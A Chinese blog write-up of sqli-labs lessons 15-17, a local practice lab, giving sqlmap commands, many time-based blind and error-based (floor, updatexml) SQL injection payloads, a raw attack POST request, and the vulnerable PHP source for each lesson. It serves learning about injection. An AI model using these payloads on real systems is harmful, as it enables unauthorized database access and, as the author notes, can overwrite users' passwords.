标签:
1)工具用法:
sqlmap -u "http://127.0.0.1/hacker/sqli-labs-master/Less-15/index.php" --data "uname=111*&passwd=111&submit=Submit" --current-db --threads 10 --batch --technique BEST
2)手工注入
时间盲注放弃用手工了,这里的语句引用自SQLMAP中测试语句
User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>96,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>112,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>120,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>116,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>114,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>115,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))!=115,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>64,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>96,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>112,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>120,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111 User Name:111‘ AND (SELECT * FROM (SELECT(SLEEP(3-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>116,0,3)))))sIak) AND ‘MEep‘=‘MEepPassword:111
3)注入点产生代码
if(isset($_POST[‘uname‘]) && isset($_POST[‘passwd‘])) { $uname=$_POST[‘uname‘]; $passwd=$_POST[‘passwd‘]; //logging the connection parameters to a file for analysis. $fp=fopen(‘result.txt‘,‘a‘); fwrite($fp,‘User Name:‘.$uname); fwrite($fp,‘Password:‘.$passwd."\n"); fclose($fp); // connectivity @$sql="SELECT username, password FROM users WHERE username=‘$uname‘ and password=‘$passwd‘ LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result);
1)工具用法:
sqlmap -u "http://127.0.0.1/hacker/sqli-labs-master/Less-16/index.php" --data "uname=111*&passwd=111&submit=Submit" --current-db --threads 10 --batch --technique BEST --risk 3 --level 5
2)手工注入
时间盲注放弃用手工了,这里的语句引用自SQLMAP中测试语句
User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>120,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>116,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>114,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))>115,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,1))!=115,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>96,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>112,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>104,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>100,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>102,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))>101,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),2,1))!=101,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>96,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>112,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>104,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>100,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>98,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))>99,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),3,1))!=99,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>96,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>112,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>120,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>116,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>118,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))>117,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),4,1))!=117,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>96,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>112,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>120,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>116,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>114,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))>113,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),5,1))!=114,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))>96,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))>112,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))>104,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))>108,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))>106,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))>105,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),6,1))!=105,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))>96,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))>112,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))>120,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))>116,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))>114,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))>115,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),7,1))!=116,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>96,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>112,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>120,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>124,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>122,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))>121,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),8,1))!=121,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>64,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>32,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>16,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>8,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>4,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>2,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111 User Name:") AND (SELECT * FROM (SELECT(SLEEP(2-(IF(ORD(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),9,1))>1,0,2)))))cLMQ) AND ("rwXh"="rwXh Password:111
3)注入点产生代码
// take the variables if(isset($_POST[‘uname‘]) && isset($_POST[‘passwd‘])) { $uname=$_POST[‘uname‘]; $passwd=$_POST[‘passwd‘]; //logging the connection parameters to a file for analysis. $fp=fopen(‘result.txt‘,‘a‘); fwrite($fp,‘User Name:‘.$uname."\n"); fwrite($fp,‘Password:‘.$passwd."\n"); fclose($fp); // connectivity $uname=‘"‘.$uname.‘"‘; $passwd=‘"‘.$passwd.‘"‘; @$sql="SELECT username, password FROM users WHERE username=($uname) and password=($passwd) LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result);
1)工具用法:
经验总结:这里我是登录之后,才成功用SQLMAP注入成功。使用的账户与密码为:Dumb
有个不靠谱的地方,用update注入语句输入不慎重会不经意间修改其他正常用户密码数据;security库下的USER表中查看发现所有用户密码被更改为0。。。

工具命令用法:
sqlmap -u "http://127.0.0.1/hacker/sqli-labs-master/Less-17/index.php" --data "uname=Dumb&passwd=Dumb&submit=Submit" --current-db --batch --threads 10
2)手工注入
经验:这关username加入了过滤函数实际注入点在passwd处;
两种报错注入方法,一种是利用floor报错语句,一种是使用updatexml()报错;
通过floor报错语句如下(SQLMAP中所使用的注入语句):
User Name:‘Dumb‘ New Password:Dumb‘ AND (SELECT 8824 FROM(SELECT COUNT(*),CONCAT(0x716a6b7671,(语句),0x716b7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ‘noKL‘=‘noKL
使用updatexml(),手工注入语句如下:
POST /hacker/sqli-labs-master/Less-17/index.php HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 88 uname=admin1&passwd=‘ and updatexml(1,concat(0x7e,(select database())),1)#&submit=Submit
3)注入点产生代码
function check_input($value) { if(!empty($value)) { // truncation (see comments) $value = substr($value,0,15); } // Stripslashes if magic quotes enabled if (get_magic_quotes_gpc()) { $value = stripslashes($value); } // Quote if not a number if (!ctype_digit($value)) { $value = "‘" . mysql_real_escape_string($value) . "‘"; } else { $value = intval($value); } return $value; } // take the variables if(isset($_POST[‘uname‘]) && isset($_POST[‘passwd‘])) { //making sure uname is not injectable $uname=check_input($_POST[‘uname‘]); $passwd=$_POST[‘passwd‘]; //logging the connection parameters to a file for analysis. $fp=fopen(‘result.txt‘,‘a‘); fwrite($fp,‘User Name:‘.$uname."\n"); fwrite($fp,‘New Password:‘.$passwd."\n"); fclose($fp); // connectivity @$sql="SELECT username, password FROM users WHERE username= $uname LIMIT 0,1"; $result=mysql_query($sql); $row = mysql_fetch_array($result); //echo $row; if($row) { //echo ‘<font color= "#0000ff">‘; $row1 = $row[‘username‘]; //echo ‘Your Login name:‘. $row1; $update="UPDATE users SET password = ‘$passwd‘ WHERE username=‘$row1‘"; mysql_query($update); echo "<br>";
【Mysql sql inject】【入门篇】sqli-labs使用 part 3【15-17】
标签:
原文地址:http://www.cnblogs.com/17bdw/p/5558045.html